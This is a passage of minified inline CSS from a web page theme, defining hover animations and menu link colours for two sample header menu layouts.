.button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 0 0 0 4px var(--color-4),0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-hollow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-3),0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-round-corners:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a:before{border:0 solid var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-1-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}#sample-layout-1-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-1-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#sample-layout-1-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}#sample-layout-1-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-1-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-1-main-menu-001-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-float-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-shadow-radial:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-3)}#sample-layout-1-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-3) transparent transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-3) transparent transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-back:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-down:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-up:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-spin:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-drop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:active .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-1-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:focus .hvr-icon:not( .button-primary):not( .button-secondary ) a,#sample-layout-1-main-menu-001-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:hover .hvr-icon:not( .button-primary):not( .button-secondary ) a{color:#0f9e5e}#sample-layout-1-main-menu-001-menu .hvr-icon-float-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-sink-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-bounce:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-icon-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px 1px 1px rgba(0,0,0,.4)}#sample-layout-1-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px 1px 1px rgba(0,0,0,.4)}#sample-layout-1-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:-1px -1px 1px rgba(0,0,0,.4)}#sample-layout-1-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-1-main-menu-001-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-3);box-shadow:1px -1px 1px rgba(0,0,0,.4)}
/*# sourceURL=hover-sample-layout-1-main-menu_001-inline-css */
</style>
<style id='active-link-color-sample-layout-1-main-menu_001-inline-css' type='text/css'>
#sample-layout-1-main-menu-001-menu .current-menu-item:not( .btn ) > a,#sample-layout-1-main-menu-001-menu .current-menu-ancestor:not( .btn ) > a,#sample-layout-1-main-menu-001-menu .current-menu-parent:not( .btn ) > a,#sample-layout-1-main-menu-001-menu .current_page_parent:not( .btn ) > a { color: var(--color-1); }
/*# sourceURL=active-link-color-sample-layout-1-main-menu_001-inline-css */
</style>
<style id='hover-link-color-sample-layout-1-main-menu_001-inline-css' type='text/css'>
#sample-layout-1-main-menu-001-menu .hvr-none:not( .current-menu-item ):not( .btn ) > a:hover,#sample-layout-1-main-menu-001-menu .hvr-none:not( .current-menu-ancestor ):not( .btn ) > a:hover,#sample-layout-1-main-menu-001-menu .hvr-none:not( .current-menu-parent ):not( .btn ) > a:hover,#sample-layout-1-main-menu-001-menu .hvr-none:not( .current_page_parent ):not( .btn ) > a:hover{ color: var(--transparent); }
/*# sourceURL=hover-link-color-sample-layout-1-main-menu_001-inline-css */
</style>
<style id='menu-colors-sample-layout-1-main-menu_001-inline-css' type='text/css'>
.header-left #sample-layout-1-main-menu-001-menu, .header-right #sample-layout-1-main-menu-001-menu { background-color: rgba(68,108,179,1); }@media (min-width: 768px) {#sample-layout-1-main-menu-001-menu.sm-clean ul {background-color: rgb(32,51,86);}#sample-layout-1-main-menu-001-menu.sm-clean ul a:not(.btn), #sample-layout-1-main-menu-001-menu.sm-clean ul a:not(.btn):hover, #sample-layout-1-main-menu-001-menu.sm-clean ul a:not(.btn):focus, #sample-layout-1-main-menu-001-menu.sm-clean ul a:not(.btn):active, #sample-layout-1-main-menu-001-menu.sm-clean ul a:not(.btn).highlighted, #sample-layout-1-main-menu-001-menu.sm-clean span.scroll-up, #sample-layout-1-main-menu-001-menu.sm-clean span.scroll-down, #sample-layout-1-main-menu-001-menu.sm-clean span.scroll-up:hover, #sample-layout-1-main-menu-001-menu.sm-clean span.scroll-down:hover { background-color:rgba(32,51,86,0.4);}#sample-layout-1-main-menu-001-menu.sm-clean ul { border: 1px solid rgba(32,51,86,0.4);}#sample-layout-1-main-menu-001-menu.sm-clean > li > ul:before, #sample-layout-1-main-menu-001-menu.sm-clean > li > ul:after { border-color: transparent transparent rgb(32,51,86) transparent;}}
/*# sourceURL=menu-colors-sample-layout-1-main-menu_001-inline-css */
</style>
<style id='hover-sample-layout-2-main-menu_001-inline-css' type='text/css'>
#sample-layout-2-main-menu-001-menu .hvr-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bounce-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bounce-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-skew-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-skew-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-wobble-to-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-wobble-to-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-wobble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-wobble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-wobble-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:active,#sample-layout-2-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:focus,#sample-layout-2-main-menu-001-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#sample-layout-2-main-menu-001-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary 